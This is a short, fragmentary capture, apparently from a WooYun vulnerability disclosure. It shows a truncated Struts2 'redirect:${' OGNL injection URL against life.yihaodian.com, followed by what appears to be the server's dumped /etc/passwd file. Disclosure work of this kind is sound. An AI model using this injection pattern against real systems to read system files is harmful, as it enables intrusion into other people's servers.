 life.yihaodian.com/index.action?redirect:${
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
distcache:x:94:94:Distcache:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/li
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/n
webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin
dovecot:x:97:97:dovecot:/usr/libexec/dovecot:/sbin/nologin
squid:x:23:23::/var/spool/squid:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
named:x:25:25:Named:/var/named:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:100:101:avahi-autoipd:/var/lib/avahi-autoipd
nagios:x:500:500::/home/nagios:/bin/bash
deploy:x:501:501::/home/deploy:/bin/bash
ntp:x:38:38::/etc/ntp:/sbin/nologin
zabbix:x:502:502::/home/zabbix:/sbin/nologin
www.wooyun.org